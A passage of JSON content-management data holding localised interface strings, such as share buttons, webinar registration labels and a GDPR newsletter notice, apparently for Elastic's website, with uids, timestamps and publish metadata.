contents","updated_at":"2023-01-26T21:09:08.073Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.878Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt1c9c25fdd610a988","ACL":{},"created_at":"2023-01-26T21:09:07.459Z","created_by":"blt36e890d06c5ec32c","english_content":"All","tags":[],"title":"All","translate_content_l10n":"All","updated_at":"2023-01-26T21:09:07.459Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:37.849Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltcc368963ef15efcf","ACL":{},"created_at":"2023-01-26T21:09:07.299Z","created_by":"blt36e890d06c5ec32c","english_content":"Reset all","tags":[],"title":"Reset all","translate_content_l10n":"Reset all","updated_at":"2023-01-26T21:09:07.299Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.712Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltdf9e2c7ddef1476c","ACL":{},"created_at":"2023-01-26T21:09:07.138Z","created_by":"blt36e890d06c5ec32c","english_content":"Filters","tags":[],"title":"Filters","translate_content_l10n":"Filters","updated_at":"2023-01-26T21:09:07.138Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.405Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltbd8186c36bcb7238","ACL":{},"created_at":"2023-01-26T21:09:06.974Z","created_by":"blt36e890d06c5ec32c","english_content":"Global Virtual Event","tags":[],"title":"Global Virtual Event","translate_content_l10n":"Global Virtual Event","updated_at":"2023-01-26T21:09:06.974Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.270Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blta4972bcd17a9589e","ACL":{},"created_at":"2023-01-26T21:09:06.815Z","created_by":"blt36e890d06c5ec32c","english_content":"View more posts","tags":[],"title":"View more posts","translate_content_l10n":"View more posts","updated_at":"2023-01-26T21:09:06.815Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:48.716Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt7784639e8213f1de","ACL":{},"created_at":"2023-01-26T21:09:06.656Z","created_by":"blt36e890d06c5ec32c","english_content":"Print","tags":[],"title":"Print","translate_content_l10n":"Print","updated_at":"2023-01-26T21:09:06.656Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.409Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd160052884c85597","ACL":{},"created_at":"2023-01-26T21:09:06.489Z","created_by":"blt36e890d06c5ec32c","english_content":"Continue reading","tags":[],"title":"Continue reading","translate_content_l10n":"Continue reading","updated_at":"2023-01-26T21:09:06.489Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.383Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltaa2fe12d75e222b7","ACL":{},"created_at":"2023-01-26T21:09:06.160Z","created_by":"blt36e890d06c5ec32c","english_content":"Share on Facebook","tags":[],"title":"Share on Facebook","translate_content_l10n":"Share on Facebook","updated_at":"2023-01-26T21:09:06.160Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.521Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt2c65ce5e43c44d1e","ACL":{},"created_at":"2023-01-26T21:09:05.989Z","created_by":"blt36e890d06c5ec32c","english_content":"Share on LinkedIn","tags":[],"title":"Share on LinkedIn","translate_content_l10n":"Share on LinkedIn","updated_at":"2023-01-26T21:09:05.989Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.207Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltaa64468770539e99","ACL":{},"created_at":"2023-01-26T21:09:05.807Z","created_by":"blt36e890d06c5ec32c","english_content":"Share on Twitter","tags":[],"title":"Share on Twitter","translate_content_l10n":"Share on Twitter","updated_at":"2023-01-26T21:09:05.807Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.548Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltbf19c4f1958b7010","ACL":{},"created_at":"2023-01-26T21:09:05.653Z","created_by":"blt36e890d06c5ec32c","english_content":"Share","tags":[],"title":"Share","translate_content_l10n":"Share","updated_at":"2023-01-26T21:09:05.653Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.603Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd3ca82669f533596","ACL":{},"created_at":"2023-01-26T21:09:05.494Z","created_by":"blt36e890d06c5ec32c","english_content":"Small image for","tags":[],"title":"Small image for","translate_content_l10n":"Small image for","updated_at":"2023-01-26T21:09:05.494Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.766Z","user":"blt36e890d06c5ec32c"}},{"uid":"blt665205a37a7b1a98","_version":1,"locale":"en-us","ACL":{},"created_at":"2023-01-26T21:09:05.336Z","created_by":"blt36e890d06c5ec32c","english_content":"Video for","tags":[],"title":"Video for","translate_content_l10n":"Video for","updated_at":"2023-01-26T21:09:05.336Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"time":"2024-09-27T18:39:50.482Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_version":1,"locale":"en-us","uid":"blt33215a82788dd3f2","ACL":{},"created_at":"2023-01-26T21:09:05.174Z","created_by":"blt36e890d06c5ec32c","english_content":"Explore similar demos","tags":[],"title":"Explore similar demos","translate_content_l10n":"Explore similar demos","updated_at":"2023-01-26T21:09:05.174Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:37.940Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt59af0058e6f2ab2c","ACL":{},"created_at":"2023-01-26T21:09:05.013Z","created_by":"blt36e890d06c5ec32c","english_content":"Register now","tags":[],"title":"Register now","translate_content_l10n":"Register now","updated_at":"2023-01-26T21:09:05.013Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.297Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt44f6c020ef294d34","ACL":{},"created_at":"2023-01-26T21:09:04.854Z","created_by":"blt36e890d06c5ec32c","english_content":"View next","tags":[],"title":"View next","translate_content_l10n":"View next","updated_at":"2023-01-26T21:09:04.854Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:48.641Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltbc455c56e1db3258","ACL":{},"created_at":"2023-01-26T21:09:04.701Z","created_by":"blt36e890d06c5ec32c","english_content":"Upcoming webinar","tags":[],"title":"Upcoming webinar","translate_content_l10n":"Upcoming webinar","updated_at":"2023-01-26T21:09:04.701Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:48.739Z","user":"blt36e890d06c5ec32c"}},{"uid":"blt9e655ee3d1dbcd42","_version":1,"locale":"en-us","ACL":{},"created_at":"2023-01-26T21:09:04.537Z","created_by":"blt36e890d06c5ec32c","english_content":"On-demand webinar","tags":[],"title":"On-demand webinar","translate_content_l10n":"On-demand webinar","updated_at":"2023-01-26T21:09:04.537Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"time":"2024-09-27T18:46:22.076Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_version":1,"locale":"en-us","uid":"bltd00860fb1d6f389b","ACL":{},"created_at":"2023-01-26T21:09:04.379Z","created_by":"blt36e890d06c5ec32c","english_content":"Featured webinar","tags":[],"title":"Featured webinar","translate_content_l10n":"Featured webinar","updated_at":"2023-01-26T21:09:04.379Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.328Z","user":"blt36e890d06c5ec32c"}},{"uid":"blt335688b477b632cf","_version":1,"locale":"en-us","ACL":{},"created_at":"2023-01-26T21:09:04.218Z","created_by":"blt36e890d06c5ec32c","english_content":"Highlights","tags":[],"title":"Highlights","translate_content_l10n":"Highlights","updated_at":"2023-01-26T21:09:04.218Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"time":"2024-09-27T18:31:29.622Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_version":1,"locale":"en-us","uid":"bltd90374b721d95342","ACL":{},"created_at":"2023-01-26T21:09:03.895Z","created_by":"blt36e890d06c5ec32c","english_content":"See when this webinar starts in my time zone","tags":[],"title":"See when this webinar starts in my time zone","translate_content_l10n":"See when this webinar starts in my time zone","updated_at":"2023-01-26T21:09:03.895Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.820Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt60fa8518500aa04e","ACL":{},"created_at":"2023-01-26T21:09:03.734Z","created_by":"blt36e890d06c5ec32c","english_content":"Related workshops","tags":[],"title":"Related workshops","translate_content_l10n":"Related workshops","updated_at":"2023-01-26T21:09:03.734Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.354Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt1fa14ebb51d2154f","ACL":{},"created_at":"2023-01-26T21:09:03.577Z","created_by":"blt36e890d06c5ec32c","english_content":"Hosted by","tags":[],"title":"Hosted by","translate_content_l10n":"Hosted by","updated_at":"2023-01-26T21:09:03.577Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:37.873Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltace88e420eb1dedb","ACL":{},"created_at":"2023-01-26T21:09:03.419Z","created_by":"blt36e890d06c5ec32c","english_content":"Agenda","tags":[],"title":"Agenda","translate_content_l10n":"Agenda","updated_at":"2023-01-26T21:09:03.419Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.193Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt4e07248dad773e78","ACL":{},"created_at":"2023-01-26T21:09:03.260Z","created_by":"blt36e890d06c5ec32c","english_content":"Location","tags":[],"title":"Location","translate_content_l10n":"Location","updated_at":"2023-01-26T21:09:03.260Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.039Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd047722739355567","ACL":{},"created_at":"2023-01-26T21:09:03.106Z","created_by":"blt36e890d06c5ec32c","english_content":"Date","tags":[],"title":"Date","translate_content_l10n":"Date","updated_at":"2023-01-26T21:09:03.106Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.355Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt97cf5566d151b2d8","ACL":{},"created_at":"2023-01-26T21:09:02.936Z","created_by":"blt36e890d06c5ec32c","english_content":"More","tags":[],"title":"More","translate_content_l10n":"More","updated_at":"2023-01-26T21:09:02.936Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.435Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltda408b2b71cd18d9","ACL":{},"created_at":"2023-01-26T21:09:02.777Z","created_by":"blt36e890d06c5ec32c","english_content":"View more learning opportunities","tags":[],"title":"View more learning opportunities","translate_content_l10n":"View more learning opportunities","updated_at":"2023-01-26T21:09:02.777Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:48.807Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltc5c1c4900cfdb547","ACL":{},"created_at":"2023-01-26T21:09:02.430Z","created_by":"blt36e890d06c5ec32c","english_content":"Load more press releases","tags":[],"title":"Load more press releases","translate_content_l10n":"Load more press releases","updated_at":"2023-01-26T21:09:02.430Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.293Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blta759219421b27a99","ACL":{},"created_at":"2023-01-26T21:09:02.267Z","created_by":"blt36e890d06c5ec32c","english_content":"Load more news","tags":[],"title":"Load more news","translate_content_l10n":"Load more news","updated_at":"2023-01-26T21:09:02.267Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-14T16:29:48.588Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt04d58d965fb73d4b","ACL":{},"created_at":"2023-01-26T21:09:02.102Z","created_by":"blt36e890d06c5ec32c","english_content":"Read more","tags":[],"title":"Read more","translate_content_l10n":"Read more","updated_at":"2023-01-26T21:09:02.102Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.159Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltcecc4cb33d2f12d1","ACL":{},"created_at":"2023-01-26T21:09:01.933Z","created_by":"blt36e890d06c5ec32c","english_content":"What to explore next...","tags":[],"title":"What to explore next...","translate_content_l10n":"What to explore next...","updated_at":"2023-01-26T21:09:01.933Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:48.762Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt536f120184d5f82f","ACL":{},"created_at":"2023-01-26T21:09:01.766Z","created_by":"blt36e890d06c5ec32c","english_content":"More stories from Elastic Customers","tags":[],"title":"More stories from Elastic Customers","translate_content_l10n":"More stories from Elastic Customers","updated_at":"2023-01-26T21:09:01.766Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.267Z","user":"blt36e890d06c5ec32c"}},{"uid":"blt4b67bf09270df98e","_version":1,"locale":"en-us","ACL":{},"created_at":"2023-01-26T21:09:01.597Z","created_by":"blt36e890d06c5ec32c","english_content":"See All Posts","tags":[],"title":"See All Posts","translate_content_l10n":"See all posts","updated_at":"2023-01-26T21:09:01.597Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"time":"2024-09-27T18:34:33.604Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_version":1,"locale":"en-us","uid":"blt76ad53f0811383e0","ACL":{},"created_at":"2023-01-26T21:09:01.432Z","created_by":"blt36e890d06c5ec32c","english_content":"Contact Info","tags":[],"title":"Contact Info","translate_content_l10n":"Contact information","updated_at":"2023-01-26T21:09:01.432Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.103Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd24b268000310a17","ACL":{},"created_at":"2023-01-26T21:09:00.572Z","created_by":"blt36e890d06c5ec32c","english_content":"Register to Watch","tags":[],"title":"Register to Watch","translate_content_l10n":"Register to watch","updated_at":"2023-01-26T21:09:00.572Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.740Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltc387be0be6c7bba6","ACL":{},"created_at":"2023-01-26T21:09:00.393Z","created_by":"blt36e890d06c5ec32c","english_content":"Sign In to Attend","tags":[],"title":"Sign In to Attend","translate_content_l10n":"Sign in to attend","updated_at":"2023-01-26T21:09:00.393Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.633Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd778a9bdcafbbc41","ACL":{},"created_at":"2023-01-26T21:09:00.219Z","created_by":"blt36e890d06c5ec32c","english_content":"Register to Attend","tags":[],"title":"Register to Attend","translate_content_l10n":"Register to attend","updated_at":"2023-01-26T21:09:00.219Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.790Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt5f3c4d1f3f7a64fe","ACL":{},"created_at":"2023-01-26T21:08:59.859Z","created_by":"blt36e890d06c5ec32c","english_content":"More posts","tags":[],"title":"More posts","translate_content_l10n":"More posts","updated_at":"2023-01-26T21:08:59.859Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-04-03T17:14:57.905Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt7e366458d1dd1e0c","ACL":{},"created_at":"2023-01-26T21:08:59.675Z","created_by":"blt36e890d06c5ec32c","english_content":"By","tags":[],"title":"By","translate_content_l10n":"By","updated_at":"2023-01-26T21:08:59.675Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.125Z","user":"blt36e890d06c5ec32c"}}],75],"entryLocale":"en","isEntryLocalized":false,"translateContentRedesign":[{"uid":"bltfb44eb6e899331a4","_version":1,"locale":"en-us","ACL":{},"created_at":"2024-11-13T23:43:06.196Z","created_by":"blt36e890d06c5ec32c","english_content":"Or","tags":[],"title":"Or","translate_content_l10n":"Or","updated_at":"2024-11-13T23:43:06.196Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"time":"2024-11-13T23:44:21.198Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt2aeecde6c1729945","_version":4,"locale":"en-us","ACL":{},"created_at":"2023-01-26T21:09:02.610Z","created_by":"blt36e890d06c5ec32c","english_content":"Load more","tags":[],"title":"Load more","translate_content_l10n":"Load more","updated_at":"2024-09-03T16:41:46.744Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"time":"2024-09-03T16:42:00.289Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_version":1,"locale":"en-us","uid":"blt6f3ad4a078adc611","ACL":{},"created_at":"2024-05-28T12:47:25.539Z","created_by":"blt3e52848e0cb3c394","english_content":"Overview","tags":[],"title":"Overview","translate_content_l10n":"Overview","updated_at":"2024-05-28T12:47:25.539Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-05-28T12:47:29.022Z","user":"blt3e52848e0cb3c394"}},{"_version":4,"locale":"en-us","uid":"blt3b08c089ffd331e6","ACL":{},"created_at":"2023-01-26T21:09:09.267Z","created_by":"blt36e890d06c5ec32c","english_content":"Can't make it? Register and we'll send you the recording. You'll also receive an email with related content","tags":[],"title":"Can't make it? Register and we'll send you the recording. You'll also receive an email with related content","translate_content_l10n":"Can't make it? Register and we'll send you the recording. You'll also receive an email with related content.","updated_at":"2023-12-18T21:59:16.399Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-18T21:59:19.133Z","user":"blt3044324473ef223b70bc674c"}},{"_version":4,"locale":"en-us","uid":"blt7a2b7e50bb030ed8","ACL":{},"created_at":"2023-01-26T21:09:00.746Z","created_by":"blt36e890d06c5ec32c","english_content":"You'll also receive an email with related content.","tags":[],"title":"You'll also receive an email with related content","translate_content_l10n":"You'll also receive an email with related content.","updated_at":"2023-12-18T21:58:39.250Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-18T21:58:43.929Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"blt7a2ecc87e95e0fed","ACL":{},"created_at":"2023-08-23T22:51:28.540Z","created_by":"blt36e890d06c5ec32c","english_content":"\u003cp\u003eBy submitting you acknowledge that you've read and agree to our \u003ca href=\"/legal/elastic-cloud-account-terms\" target=\"_blank\"\u003eTerms of Service\u003c/a\u003e, and that Elastic may \u003ca href=\"/legal/privacy-statement#how-we-use-the-information\" target=\"_blank\"\u003econtact you\u003c/a\u003e about our related products and services, using the details you provide above. See \u003ca href=\"/legal/privacy-statement/\" target=\"_blank\"\u003eElastic’s Privacy Statement\u003c/a\u003e for more details or to opt-out at any time.\u003c/p\u003e","tags":[],"title":"Newsletter GDPR Text","translate_content_l10n":"\u003cp\u003eBy submitting you acknowledge that you've read and agree to our \u003ca href=\"/legal/elastic-cloud-account-terms\" target=\"_blank\"\u003eTerms of Service\u003c/a\u003e, and that Elastic may \u003ca href=\"/legal/privacy-statement#how-we-use-the-information\" target=\"_blank\"\u003econtact you\u003c/a\u003e about our related products and services, using the details you provide above. See \u003ca href=\"/legal/privacy-statement/\" target=\"_blank\"\u003eElastic’s Privacy Statement\u003c/a\u003e for more details or to opt-out at any time.\u003c/p\u003e","updated_at":"2023-08-23T22:51:28.540Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-08-23T22:52:42.175Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt16f2676801e3267e","ACL":{},"created_at":"2023-08-22T17:00:20.812Z","created_by":"blt36e890d06c5ec32c","english_content":"Speakers","tags":[],"title":"Speakers","translate_content_l10n":"Speakers","updated_at":"2023-08-22T17:00:20.812Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-08-22T17:01:19.248Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt0cbc24c249b9fd54","ACL":{},"created_at":"2023-07-11T21:21:11.001Z","created_by":"blt3044324473ef223b70bc674c","english_content":"Close","tags":[],"title":"Close","translate_content_l10n":"Close","updated_at":"2023-07-11T21:21:11.001Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-07-11T21:22:26.797Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"blt20243cb3a8c574f6","ACL":{},"created_at":"2023-04-27T22:46:08.141Z","created_by":"blt36e890d06c5ec32c","english_content":"See more insights","tags":[],"title":"See more insights","translate_content_l10n":"See more insights","updated_at":"2023-04-27T22:46:08.141Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-04-27T22:47:17.093Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"blt5e35f797b223487b","ACL":{},"created_at":"2023-04-25T22:44:26.727Z","created_by":"blt36e890d06c5ec32c","english_content":"The content on this page is not available in the selected language. As Elastic grows globally, we continue to support content in multiple languages.","tags":[],"title":"The content on this page is not available in the selected language.","translate_content_l10n":"The content on this page is not available in the selected language. As Elastic grows globally, we continue to support content in multiple languages.","updated_at":"2023-04-25T22:50:03.458Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-04-25T22:50:49.263Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt95f1076dfef4f727","ACL":{},"created_at":"2023-04-03T16:58:30.945Z","created_by":"blt36e890d06c5ec32c","english_content":"Author","tags":[],"title":"Author","translate_content_l10n":"Author","updated_at":"2023-04-03T16:58:30.945Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-04-03T17:02:04.749Z","user":"blt36e890d06c5ec32c"}},{"_version":3,"locale":"en-us","uid":"bltb9e7436e790dc1e1","ACL":{},"created_at":"2023-01-26T21:09:01.075Z","created_by":"blt36e890d06c5ec32c","english_content":"Learn more","tags":[],"title":"Learn more","translate_content_l10n":"Learn more","updated_at":"2023-03-23T23:23:32.443Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-23T23:25:05.498Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blte80ec2bf93203454","ACL":{},"created_at":"2023-03-23T23:20:05.096Z","created_by":"blt36e890d06c5ec32c","english_content":"Watch now","tags":[],"title":"Watch now (no PT)","translate_content_l10n":"Watch now","updated_at":"2023-03-23T23:20:05.096Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-23T23:23:03.467Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"blt0b2b84aede5a5e1a","ACL":{},"created_at":"2023-01-26T21:09:00.911Z","created_by":"blt36e890d06c5ec32c","english_content":"Watch now","tags":[],"title":"Watch now","translate_content_l10n":"Watch now","updated_at":"2023-03-23T23:17:38.751Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-23T23:19:07.965Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt45ad9978de13cb3c","ACL":{},"created_at":"2023-03-20T19:38:56.211Z","created_by":"blt36e890d06c5ec32c","english_content":"See all top stories","tags":[],"title":"See all top stories","translate_content_l10n":"See all top stories","updated_at":"2023-03-20T19:38:56.211Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-20T19:40:01.652Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt0aeca091079429a4","ACL":{},"created_at":"2023-03-20T19:37:29.708Z","created_by":"blt36e890d06c5ec32c","english_content":"Related content","tags":[],"title":"Related content","translate_content_l10n":"Related content","updated_at":"2023-03-20T19:37:29.708Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-20T19:38:35.986Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"bltdedcc90f4b9d495c","ACL":{},"created_at":"2023-03-13T17:42:26.422Z","created_by":"blt36e890d06c5ec32c","english_content":"All","tags":[],"title":"All (no PT translation)","translate_content_l10n":"All","updated_at":"2023-03-13T18:12:39.761Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-13T18:13:09.648Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltdafd9e19f8a295c9","ACL":{},"created_at":"2023-03-13T16:44:58.960Z","created_by":"blt36e890d06c5ec32c","english_content":"Contact information","tags":[],"title":"Contact information","translate_content_l10n":"Contact information","updated_at":"2023-03-13T16:44:58.960Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-13T16:46:31.937Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt8d189cf8b1b80402","ACL":{},"created_at":"2023-03-13T16:43:08.761Z","created_by":"blt36e890d06c5ec32c","english_content":"Press Release","tags":[],"title":"Press Release","translate_content_l10n":"Press 